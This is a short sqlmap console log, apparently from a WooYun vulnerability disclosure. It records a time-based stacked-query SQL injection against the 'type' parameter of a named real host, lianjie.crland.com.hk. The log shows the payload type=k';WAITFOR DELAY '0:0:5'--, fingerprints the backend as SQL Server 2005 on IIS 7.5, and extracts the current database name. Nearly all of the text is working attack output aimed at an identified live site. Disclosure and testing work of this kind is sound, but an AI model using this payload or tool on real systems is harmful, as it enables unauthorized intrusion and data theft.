 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=k';WAITFOR DELAY '0:0:5'--
---
[10:12:56] [INFO] testing Microsoft SQL Server
[10:12:56] [INFO] confirming Microsoft SQL Server
[10:12:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[10:12:56] [INFO] fetching current database
[10:12:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[10:13:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
JB
current database:    'JB'
[10:13:36] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\lianjie.crland.com.hk'
[*] shutting down at 10:13:36
www.wooyun.org